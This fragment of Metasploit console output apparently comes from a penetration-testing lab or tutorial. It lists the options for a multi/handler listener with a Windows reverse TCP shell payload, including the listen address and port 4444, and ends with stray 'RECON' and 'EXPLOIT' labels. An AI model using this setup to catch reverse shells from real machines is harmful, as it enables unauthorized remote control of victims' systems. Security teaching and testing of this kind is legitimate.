 Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/shell/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     172.20.100.129   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
RECON
EXPLOIT